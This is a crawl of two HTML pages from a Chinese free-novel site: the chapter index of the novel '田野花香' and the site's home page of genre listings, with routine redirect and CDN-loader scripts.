

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aolu2.com/1633054649.html
body_size: 5404
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>田野花香_第 236 节 棺材里的笑声_全文TXT下载_无广告下载 - 奥鹿阅读网/aolu2.com</title><meta name="keywords" content="田野花香_第 236 节 棺材里的笑声_全文TXT下载_无广告下载" /><meta name="description" content="《田野花香》这本小说很好，剧情很棒，其他也很好，很喜欢的人物性格。" /><meta name="mobile-agent" content="format=html5; url=https://m.aolu2.com/1633054649.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aolu2.com/1633054649.html" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="奥鹿阅读网" /><meta name="referrer" content="always" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn9/css/_79fd85ac.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><meta property="og:url" content="https://aolu2.com/1633054649.html"/><meta property="og:novel:update_time" content="2018-06-07"/><meta property="og:title" content="田野花香"/><meta property="og:novel:author" content="棺材里的笑声"/><meta property="og:novel:read_url" content="https://aolu2.com/1633054649.html"/><meta property="og:description" content="《田野花香》这本小说很好，剧情很棒，其他也很好，很喜欢的人物性格。"/><meta property="og:novel:latest_chapter_name" content="第 236 节 田野花香"/><meta property="og:image" content="//o.aolu2.com/preset_1633054649_23774.jpg?sm"/><meta property="og:novel:book_name" content="田野花香"/><meta property="og:type" content="novel"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:latest_chapter_url" content="https://aolu2.com/1633054649/236.html"/><meta property="og:novel:category" content=""/><script>var TJ='J635yiw1',DOMA='aolu2.com',xCoverList=[],FORM_HASH='637a60b6g9e2q9',TWMO='big5',APP_NAME='奥鹿阅读网',COOKIE_PRE='5yiw1',CDN='https://172.247.93.92:64567/xcdn9/',ADN='z23',TWPC='hk',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDNV='318',MOD='',CAD=0,DIR='/',TJN='tj',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aolu2.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="奥鹿阅读网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">奥鹿阅读网</span><span class="slogan">aolu2.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜精彩书名，勿少字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/books/1_1.html">玄幻小说</a></li><li><a href="/books/2_1.html">修真小说</a></li><li><a href="/books/3_1.html">武侠小说</a></li><li><a href="/books/4_1.html">衍生同人</a></li><li><a href="/books/5_1.html">游戏异界</a></li><li><a href="/books/6_1.html">穿越小说</a></li><li><a href="/books/7_1.html">推理小说</a></li><li><a href="/books/8_1.html">惊悚小说</a></li><li><a href="/books/9_1.html">都市小说</a></li><li><a href="/books/hot_1.html">排行小说</a></li><li><a href="/books/finish_1.html">完本小说</a></li><li><a href="/books/1.html">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.aolu2.com/1633054649.html" title="田野花香">手机阅读《田野花香》</a></div><a href="/">奥鹿阅读网</a> &gt; <a href="/books/9_1.html">都市小说</a> &gt; <a href="/1633054649.html">田野花香</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//o.aolu2.com/preset_1633054649_23774.jpg?sm" author="棺材里的笑声" alt="田野花香" /><span class="b"></span></div><div id="info"><h1>田野花香</h1><p>作者：<a href="/zuozhe/el3baend90erpce7q84e7ac91e5a3b0O.html" target="_blank">棺材里的笑声</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="Rf03" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="Rf03" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiashu/1633054649.html">TXT下载</a></p><p>更新时间：2018-06-07 17:11:35&nbsp;[共236章] <p>最新：<a href="/1633054649/236.html" title="">第 236 节</a></p><div class="clear"></div><div id="intro">《<a href="/y/pe0gbi9r7pcd.html">田野花香</a>》这本小说很好，剧情很棒，其他也很好，很喜欢的人物性格。 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/RfBZ.html" target="_blank" title="月湾">月湾</a><a href="/html/kAKbuDD.html" title="附子桂枝汤" target="_blank">附子桂枝汤</a> (重生小说) 、 <a href="/bTeu.html" target="_blank" title="天之下">天之下</a><a href="/html/N8Nmfza.html" title="老婆把我心伤透了怎么治" target="_blank">老婆把我心伤透了怎么治</a> (同人小说) 、 <a href="/EjEf.html" target="_blank" title="带着儿子嫁豪门">带着儿子嫁豪门</a> (总裁小说) 、 <a href="/weu.html" target="_blank" title="最佳炉鼎">最佳炉鼎</a><a href="/html/05mdh2N.html" title="设计院女的越来越多" target="_blank">设计院女的越来越多</a> (高干小说) 、 <a href="/7uum.html" target="_blank" title="七星币一只的虫族">七星币一只的虫族</a> (未来世界) 、 <a href="/ECQt.html" target="_blank" title="酒色撩人[快穿]">酒色撩人[快穿]</a> (娱乐明星) 、 <a href="/wVtx.html" target="_blank" title="向我开炮">向我开炮</a><a href="/html/BZxPtB.html" title="四川女人做饭吗" target="_blank">四川女人做饭吗</a> (耽美现代) 、 <a href="/acV.html" target="_blank" title="重生之嫡女天师">重生之嫡女天师</a><a href="/html/xDG3fg4.html" title="强表情" target="_blank">强表情</a> (王爷小说) 、 <a href="/RBt0.html" target="_blank" title="我撩我老公怎么了？[重生] ">我撩我老公怎么了？[重生] </a><a href="/html/25Ldhox.html" title="忌忌嘴什么意思" target="_blank">忌忌嘴什么意思</a> (豪门总裁) 、 <a href="/RtRe.html" target="_blank" title="坠星">坠星</a><a href="/html/y46WhYO.html" title="红楼阿飘" target="_blank">红楼阿飘</a> (情有独钟) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《田野花香》 正文 </dt><dd><a href="/1633054649/1.html">分节 1</a></dd><dd><a href="/1633054649/2.html">分节 2</a></dd><dd><a href="/1633054649/3.html">分节 3</a></dd><dd><a href="/1633054649/4.html">分节 4</a></dd><dd><a href="/1633054649/5.html">分节 5</a></dd><dd><a href="/1633054649/6.html">分节 6</a></dd><dd><a href="/1633054649/7.html">分节 7</a></dd><dd><a href="/1633054649/8.html">分节 8</a></dd><dd><a href="/1633054649/9.html">分节 9</a></dd><dd><a href="/1633054649/10.html">分节 10</a></dd><dd><a href="/1633054649/11.html">分节 11</a></dd><dd><a href="/1633054649/12.html">分节 12</a></dd><dd><a href="/1633054649/13.html">分节 13</a></dd><dd><a href="/1633054649/14.html">分节 14</a></dd><dd><a href="/1633054649/15.html">分节 15</a></dd><dd><a href="/1633054649/16.html">分节 16</a></dd><dd><a href="/1633054649/17.html">分节 17</a></dd><dd><a href="/1633054649/18.html">分节 18</a></dd><dd><a href="/1633054649/19.html">分节 19</a></dd><dd><a href="/1633054649/20.html">分节 20</a></dd><dd><a href="/1633054649/21.html">分节 21</a></dd><dd><a href="/1633054649/22.html">分节 22</a></dd><dd><a href="/1633054649/23.html">分节 23</a></dd><dd><a href="/1633054649/24.html">分节 24</a></dd><dd><a href="/1633054649/25.html">分节 25</a></dd><dd><a href="/1633054649/26.html">分节 26</a></dd><dd><a href="/1633054649/27.html">分节 27</a></dd><dd><a href="/1633054649/28.html">分节 28</a></dd><dd><a href="/1633054649/29.html">分节 29</a></dd><dd><a href="/1633054649/30.html">分节 30</a></dd><dd><a href="/1633054649/31.html">分节 31</a></dd><dd><a href="/1633054649/32.html">分节 32</a></dd><dd><a href="/1633054649/33.html">分节 33</a></dd><dd><a href="/1633054649/34.html">分节 34</a></dd><dd><a href="/1633054649/35.html">分节 35</a></dd><dd><a href="/1633054649/36.html">分节 36</a></dd><dd><a href="/1633054649/37.html">分节 37</a></dd><dd><a href="/1633054649/38.html">分节 38</a></dd><dd><a href="/1633054649/39.html">分节 39</a></dd><dd><a href="/1633054649/40.html">分节 40</a></dd><dd><a href="/1633054649/41.html">分节 41</a></dd><dd><a href="/1633054649/42.html">分节 42</a></dd><dd><a href="/1633054649/43.html">分节 43</a></dd><dd><a href="/1633054649/44.html">分节 44</a></dd><dd><a href="/1633054649/45.html">分节 45</a></dd><dd><a href="/1633054649/46.html">分节 46</a></dd><dd><a href="/1633054649/47.html">分节 47</a></dd><dd><a href="/1633054649/48.html">分节 48</a></dd><dd><a href="/1633054649/49.html">分节 49</a></dd><dd><a href="/1633054649/50.html">分节 50</a></dd><dd><a href="/1633054649/51.html">分节 51</a></dd><dd><a href="/1633054649/52.html">分节 52</a></dd><dd><a href="/1633054649/53.html">分节 53</a></dd><dd><a href="/1633054649/54.html">分节 54</a></dd><dd><a href="/1633054649/55.html">分节 55</a></dd><dd><a href="/1633054649/56.html">分节 56</a></dd><dd><a href="/1633054649/57.html">分节 57</a></dd><dd><a href="/1633054649/58.html">分节 58</a></dd><dd><a href="/1633054649/59.html">分节 59</a></dd><dd><a href="/1633054649/60.html">分节 60</a></dd><dd><a href="/1633054649/61.html">分节 61</a></dd><dd><a href="/1633054649/62.html">分节 62</a></dd><dd><a href="/1633054649/63.html">分节 63</a></dd><dd><a href="/1633054649/64.html">分节 64</a></dd><dd><a href="/1633054649/65.html">分节 65</a></dd><dd><a href="/1633054649/66.html">分节 66</a></dd><dd><a href="/1633054649/67.html">分节 67</a></dd><dd><a href="/1633054649/68.html">分节 68</a></dd><dt>《田野花香》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1633054649/236.html">分节 236</a></dd><dd><a href="/1633054649/235.html">分节 235</a></dd><dd><a href="/1633054649/234.html">分节 234</a></dd><dd><a href="/1633054649/233.html">分节 233</a></dd><dd><a href="/1633054649/232.html">分节 232</a></dd><dd><a href="/1633054649/231.html">分节 231</a></dd><dd><a href="/1633054649/230.html">分节 230</a></dd><dd><a href="/1633054649/229.html">分节 229</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1633054649/indexlist_1.html">上页</a><b>1</b><a href="/1633054649/indexlist_2.html">2</a><a href="/1633054649/indexlist_3.html">3</a><a href="/1633054649/indexlist_4.html">4</a><a href="/1633054649/indexlist_2.html">下页</a><select id="jump" onchange="location.href='/1633054649/indexlist__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 68; i <= 4; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 236 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/1035378194.html" target="_blank" title="我的老婆怎么能这么可爱？">我的老婆怎么能这么可爱？</a>、 <a href="/7HuI.html" target="_blank" title="气死公主的日常">气死公主的日常</a>、 <a href="/dTg.html" target="_blank" title="婚宠——嫁值千金">婚宠——嫁值千金</a>、 <a href="/html/koQeH1b.html" title="宠物ibd" target="_blank">宠物ibd</a>、 <a href="/79118370.html" target="_blank" title="快穿之名器尤物（高H简繁）">快穿之名器尤物（高H简繁）</a>、 <a href="/html/QNAXf5o.html" title="春药吃了人处于什么状态会死" target="_blank">春药吃了人处于什么状态会死</a>、 <a href="/E42N.html" target="_blank" title="修真之上仙">修真之上仙</a>、 <a href="/7af2.html" target="_blank" title="天上掉下个女朋友">天上掉下个女朋友</a>、 <a href="/html/AgxBs3B.html" title="帝尧是什么人" target="_blank">帝尧是什么人</a>、 <a href="/bWdl.html" target="_blank" title="嫁给了那个傻Alpha">嫁给了那个傻Alpha</a>、 <a href="/qwxe.html" target="_blank" title="（BL/新笑傲同人）莲弟错误的打开方式">（BL/新笑傲同人）莲弟错误的打开方式</a>、 <a href="/html/85OWhQe.html" title="人间无你共白头歌曲" target="_blank">人间无你共白头歌曲</a>、 <a href="/74o4.html" target="_blank" title="在年代文里当极品">在年代文里当极品</a>、 <a href="/html/wWAwCLA.html" title="我做了小三该怎么办" target="_blank">我做了小三该怎么办</a>、 <a href="/RVtT.html" target="_blank" title="辞宁">辞宁</a>、 <a href="/html/qb8PfYG.html" title="张静秋院士设计师" target="_blank">张静秋院士设计师</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⅰ 如果读者在阅读田野花香时对作品内容、版权等方面有质疑，或对本站有意见建议请联系管理员处理。</p><p>Ⅱ 我们将让读者享受干净，清静的阅读环境、天天更新本书，但如果您发现本小说田野花香最新章节，而本站又没有更新，请通知奥鹿阅读网，您的支持是我们最大的动力。</p><p>Ⅲ 希望您多多支持本站，非常感谢您的支持！。读者在田野花香全文阅读中如发现内容有与法律抵触之处，请马上向本站举报</p><p>Ⅳ 奥鹿阅读网提供田野花香无弹窗阅读，日更月更，“是真正的无弹窗小说网”</p><p>Ⅴ 本小说《田野花香》是本好看的小说，但其内容仅代表作者棺材里的笑声本人的观点，与奥鹿阅读网的立场无关。</p><p>Ⅵ 《田野花香》是一本优秀小说，为了让作者:棺材里的笑声 能提供更多更好崭新的作品，请您购买本书的VIP或田野花香完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持！小说的未来，是需要你我共同的努力！</p><p>*. <a href="/y/pe0gbi9r7pcd.html">田野花香,免费全文,近代 棺材里的笑声,全文无广告免费阅读</a>/<span class="gray">2018-01-17 05:17:46</span></p><p>*. <a href="/1633054649_177137312.html">田野花香共万字全本TXT下载,精彩无弹窗下载,棺材里的笑声</a>/<span class="gray">2018-12-18 21:07:26</span></p><p>*. <a href="/1633054649_971791716.html">田野花香精彩免费下载,全集免费下载</a>/<span class="gray">2018-01-07 05:25:56</span></p><p>*. <a href="/y/9v6gdhabxpcd.html">田野花香共万字全文阅读,最新章节无弹窗,棺材里的笑声</a>/<span class="gray">2018-04-22 12:34:47</span></p><p>*. <a href="/1633054649_976153206.html">田野花香,小说txt下载,棺材里的笑声 全集免费下载,</a>/<span class="gray">2018-07-19 19:28:16</span></p></div></div><script src="/click/1633054649"></script><script src="/5yj1m/318.z2jjhf"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.aolu2.com/">奥鹿阅读网</a>(aolu2.com) All Rights Reserved. <a href="//hk.aolu2.com/1633054649.html" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">站内信箱：<img data-lazy="/img/lmailKQgC.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn9/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn9/www1/_common.js?318"></script><script use="24.088ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aolu2.com/?FROM=bjs&u=BJS
body_size: 9436
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>奥鹿阅读网-好看的小说免费阅读网站</title><meta name="keywords" content="奥鹿阅读网|玄幻小说|免费全本小说" /><meta name="description" content="奥鹿阅读网是最新免费好看的小说网站，拥有大量武侠小说以及好看小说排行榜等在线阅读及下载。" /><meta name="mobile-agent" content="format=html5; url=https://m.aolu2.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aolu2.com/?FROM=bjs&u=BJS" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="奥鹿阅读网" /><meta name="referrer" content="always" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn9/css/_79fd85ac.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var TJ='J635yiw1',DOMA='aolu2.com',xCoverList=[],FORM_HASH='fe58200eg9e2qn',TWMO='big5',APP_NAME='奥鹿阅读网',COOKIE_PRE='5yiw1',CDN='https://172.247.93.92:64567/xcdn9/',ADN='z23',TWPC='hk',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDNV='318',MOD='',CAD=0,DIR='/',TJN='tj',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aolu2.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="奥鹿阅读网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">奥鹿阅读网</span><span class="slogan">aolu2.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜精彩书名，勿少字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/books/1_1.html">玄幻小说</a></li><li><a href="/books/2_1.html">修真小说</a></li><li><a href="/books/3_1.html">武侠小说</a></li><li><a href="/books/4_1.html">衍生同人</a></li><li><a href="/books/5_1.html">游戏异界</a></li><li><a href="/books/6_1.html">穿越小说</a></li><li><a href="/books/7_1.html">推理小说</a></li><li><a href="/books/8_1.html">惊悚小说</a></li><li><a href="/books/9_1.html">都市小说</a></li><li><a href="/books/hot_1.html">排行小说</a></li><li><a href="/books/finish_1.html">完本小说</a></li><li><a href="/books/1.html">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/Rdcr.html" title=""><img data-lazy="//o.aolu2.com/uppic/s/fkJK.jpg?sm" alt="无条件沦陷" author="越十方" src="/lloadKZs.svg" /></a></div><dl><dt><span>越十方</span><a href="/Rdcr.html" title="">无条件沦陷</a></dt><dd>晋江VIP2023年4月4日完结 总书评数：233 当前被收藏数：838 营养液数：188 文章积分：33,251,058...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/1964755396.html" title=""><img data-lazy="//o.aolu2.com/uppic/r/euIj.jpg?sm" alt="替嫁婚宠：顾少宠妻花样多" author="瑞士卷" src="/lloadKZs.svg" /></a></div><dl><dt><span>瑞士卷</span><a href="/1964755396.html" title="">替嫁婚宠：顾少宠妻花样多</a></dt><dd>简介：她被男友设计，又被继母逼着替嫁给传闻中有隐疾的顾家少爷。“我给你治病，你不要计较我是替嫁。”“成交。”她为达成协议窃...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/7n8P.html" title=""><img data-lazy="//o.aolu2.com/uppic/A/NzS.jpg?sm" alt="穿成七十年代娇娇娘[穿书]" author="夏挽歌" src="/lloadKZs.svg" /></a></div><dl><dt><span>夏挽歌</span><a href="/7n8P.html" title="">穿成七十年代娇娇娘[穿书]</a></dt><dd>晋江高积分VIP完结 总点击数：860234 总书评数：2257 当前被收藏数：7487 营养液数：2541 文章积分：1...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yyVf.html" title=""><img data-lazy="//o.aolu2.com/uppic/i/vkn.jpg?sm" alt="谁让你这么可爱" author="扁平竹" src="/lloadKZs.svg" /></a></div><dl><dt><span>扁平竹</span><a href="/yyVf.html" title="">谁让你这么可爱</a></dt><dd>晋江VIP完结 V章节总点击数：156665 总书评数：1127 当前被收藏数：4556 文章积分：48,765,440 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/7lr4.html" title=""><img data-lazy="//o.aolu2.com/uppic/A/N7a.jpg?sm" alt="我的纸片人都是龙傲天" author="浮安衾" src="/lloadKZs.svg" /></a></div><dl><dt><span>浮安衾</span><a href="/7lr4.html" title="">我的纸片人都是龙傲天</a></dt><dd>晋江金牌推荐VIP完结 当前被收藏数：35828 营养液数：14319 文章积分：735,979,520 风靡全星系的小镇...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/wtwd.html" title=""><img data-lazy="//o.aolu2.com/preset_1637371464_11491.jpg?sm" alt="他的太太" author="南淮旧情人" src="/lloadKZs.svg" /></a></div><dl><dt><span>南淮旧情人</span><a href="/wtwd.html" title="">他的太太</a></dt><dd>CP完结 乱点鸳鸯谱，先婚后爱。 严世君是一个富二代。长得帅自己也很能挣钱的富二代。 也跟其他富二代一样玩女人，因为是富二...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">古代</span><span class="s2"><a href="/Rd4x.html" title="">惑君</a></span><span class="s5">云闲风轻</span></li><li><span class="s1">公主</span><span class="s2"><a href="/byz8.html" title="">夫人的娘家实在过于强大</a></span><span class="s5">吊睛白额乖乖喵</span></li><li><span class="s1">魔王</span><span class="s2"><a href="/7nHf.html" title="">妖怪被迫营业的那些年</a></span><span class="s5">圆圆的圆</span></li><li><span class="s1"></span><span class="s2"><a href="/Hh2E.html" title="">淫途亦修仙</a></span><span class="s5">六道木</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/Rzq1.html" title="">缺一不可</a></span><span class="s5">双黄蛋</span></li><li><span class="s1">奇幻</span><span class="s2"><a href="/wWc.html" title="">天界混混</a></span><span class="s5">兰桥</span></li><li><span class="s1">衍生</span><span class="s2"><a href="/R1hL.html" title="">谁把我前女友备注改成了女神</a></span><span class="s5">汽水鲨鱼</span></li><li><span class="s1">末世</span><span class="s2"><a href="/@7784.html" title="">[快穿]恶毒男配不好当</a></span><span class="s5">紫魅莹</span></li><li><span class="s1">架空</span><span class="s2"><a href="/RssT.html" title="">太子殿下的影卫悍妻/太子他有病，影卫是良医</a></span><span class="s5">酸菜馅包子</span></li><li><span class="s1">都市</span><span class="s2"><a href="/N8P.html" title="">情变</a></span><span class="s5">晨雾的光</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/aRwd.html" title="">恰与梨花同梦</a></span><span class="s5">尤四姐</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/a20l.html" title="">（综漫同人）循环恋歌</a></span><span class="s5">香草味猫猫</span></li><li><span class="s1">现代</span><span class="s2"><a href="/RPmh.html" title="">原始人穿到星际了</a></span><span class="s5">向远飞</span></li><li><span class="s1">都市</span><span class="s2"><a href="/4gW.html" title="">霸道女总裁</a></span><span class="s5">白日曦</span></li><li><span class="s1">百合</span><span class="s2"><a href="/X2sN.html" title="">师姐吃药咩</a></span><span class="s5">纵使晴明无雨色</span></li><li><span class="s1">古典</span><span class="s2"><a href="/R2WV.html" title="">玄学祖宗，综艺爆火</a></span><span class="s5">树阿懒</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/bn7B.html" target="_blank" title="穿成女主的金手指"><img data-lazy="//o.aolu2.com/uppic/q/dD06.jpg?sm" alt="穿成女主的金手指" author="鸿云飞" /></a></div><dl><dt><a href="/bn7B.html" title="穿成女主的金手指">穿成女主的金手指</a></dt><dd>晋江VIP 完结 总书评数：1507 当前被收藏数：2300 营养液数：2102 文章积分：37,912,776 文案： ...</dd></dl><div class="clear"></div></div><ul><li><a href="/1971003518.html" title="盘龙">盘龙</a>/我吃西红柿</li><li><a href="/7LIn.html" title="神州奇侠系列">神州奇侠系列</a>/温瑞安</li><li><a href="/Rqhg.html" title="绝美琴师和她的梦中情人">绝美琴师和她的梦中情人</a>/三月春光不老...</li><li><a href="/b1zI.html" title="星际暴力毛绒绒">星际暴力毛绒绒</a>/文予</li><li><a href="/Xhgw.html" title="奇幻异典">奇幻异典</a>/月下桑</li><li><a href="/RmjT.html" title="小鹦鹉被迫打职业[电竞]">小鹦鹉被迫打职业[电竞]</a>/檐下月</li><li><a href="/Ejc.html" title="龙">龙</a>/隐为者</li><li><a href="/b4Cf.html" title="穿成诡王他哥">穿成诡王他哥</a>/吾七画</li><li><a href="/aE5q.html" title="被匹配度4.2%的下属标记了">被匹配度4.2%的下属标记了</a>/慕清北</li><li><a href="/E4YQ.html" title="三弃公子">三弃公子</a>/丹青手</li></ul></div><div class="content"><h2>修真小说</h2><div class="top"><div class="image"><a href="/Rw7H.html" target="_blank" title="当金手指遇上咸鱼"><img data-lazy="//o.aolu2.com/uppic/r/eOQ2.jpg?sm" alt="当金手指遇上咸鱼" author="或许有一天" /></a></div><dl><dt><a href="/Rw7H.html" title="当金手指遇上咸鱼">当金手指遇上咸鱼</a></dt><dd>晋江VIP完结 总书评数：25713 当前被收藏数：21226 营养液数：75482 文章积分：389,723,584  ...</dd></dl><div class="clear"></div></div><ul><li><a href="/b1ga.html" title="高冷死对头总想追求我">高冷死对头总想追求我</a>/二红熊猫</li><li><a href="/weN.html" title="百炼成仙">百炼成仙</a>/幻雨</li><li><a href="/yohC.html" title="官道之步步高升/官场桃花运">官道之步步高升/官场桃花运</a>/北岸</li><li><a href="/TaE.html" title="御宝斋">御宝斋</a>/孤灯</li><li><a href="/119647207.html" title="小镇情欲多">小镇情欲多</a>/棺材里的笑声</li><li><a href="/yxvv.html" title="天地五色">天地五色</a>/璐边小虫</li><li><a href="/wfa5.html" title="黑社会，江湖争霸">黑社会，江湖争霸</a>/廖无墨</li><li><a href="/bxrZ.html" title="穿越文里的女主伤不起">穿越文里的女主伤不起</a>/硕鼠猛于虎</li><li><a href="/5N1.html" title="（BG-花千骨同人）花千骨之相思诫">（BG-花千骨同人）花千骨之相思诫</a>/诗嫁小女</li><li><a href="/NnZv.html" title="少年歌行">少年歌行</a>/周木楠</li></ul></div><div class="content"><h2>武侠小说</h2><div class="top"><div class="image"><a href="/xtN.html" target="_blank" title="龙战在野"><img data-lazy="//o.aolu2.com/preset_599561816_17548.jpg?sm" alt="龙战在野" author="黄易" /></a></div><dl><dt><a href="/xtN.html" title="龙战在野">龙战在野</a></dt><dd>　　《龙战在野》为武侠小说作家黄易于2014年开始连载的作品，本书为《盛唐三部曲》的第二部，《日月当空》的续集。 　　皇权...</dd></dl><div class="clear"></div></div><ul><li><a href="/RWq.html" title="龙息">龙息</a>/spohsesi</li><li><a href="/71nL.html" title="二世寻情">二世寻情</a>/暗沙</li><li><a href="/bglB.html" title="反派才是真绝色">反派才是真绝色</a>/兰陵笑笑梦</li><li><a href="/qET.html" title="小小凡人修仙传">小小凡人修仙传</a>/至尊小宝</li><li><a href="/Nqgf.html" title="秦时明月之逍遥天下/宅男穿越之逍遥天下">秦时明月之逍遥天下/宅男穿越之逍遥天下</a>/情殇龙灵</li><li><a href="/yosq.html" title="（火影同人）火影之恶魔法则">（火影同人）火影之恶魔法则</a>/很龙很傲天</li><li><a href="/EQe.html" title="狂血天骄">狂血天骄</a>/南门封刀</li><li><a href="/Rtdo.html" title="穿进虐文后社恐病弱受只想睡觉">穿进虐文后社恐病弱受只想睡觉</a>/失忆玫瑰</li><li><a href="/Xxab.html" title="谍子">谍子</a>/胖三斤</li><li><a href="/yogo.html" title="武动乾坤">武动乾坤</a>/天蚕土豆</li></ul></div><div class="content"><h2>衍生同人</h2><div class="top"><div class="image"><a href="/qwVb.html" target="_blank" title="（BL/火影同人）火影忍者之幻化成风"><img data-lazy="//o.aolu2.com/uppic/z/mIZ.jpg?sm" alt="（BL/火影同人）火影忍者之幻化成风" author="玻璃渣子" /></a></div><dl><dt><a href="/qwVb.html" title="（BL/火影同人）火影忍者之幻化成风">（BL/火影同人）火影忍者之幻化成风</a></dt><dd>晋江VIP完结 压制住的疾风：不知火 玄间！你TMD不是说你不是弯的么！（怒吼） 压制住对方的玄间：嗯，那是过去，现在我只...</dd></dl><div class="clear"></div></div><ul><li><a href="/yIdy.html" 